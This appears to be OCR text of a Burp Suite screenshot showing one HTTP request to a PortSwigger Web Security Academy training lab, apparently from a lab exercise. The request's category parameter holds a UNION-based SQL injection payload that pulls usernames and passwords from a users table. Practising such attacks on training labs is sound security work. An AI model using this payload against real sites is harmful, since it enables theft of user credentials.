 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Accessories'+UNION+SELECT+username_yjwhdd,+password_vrgtot+FROM+users_lkhnoq-- HTTP/1.1
2 Host: 0ad100b203268c07c03d1bc40018001f.web-security-academy.net
3 Cookie: session=qxCSzmnuJKrnyrzkjsAZM4frYPeJAvaw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad100b203268c07c03d1bc40018001f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17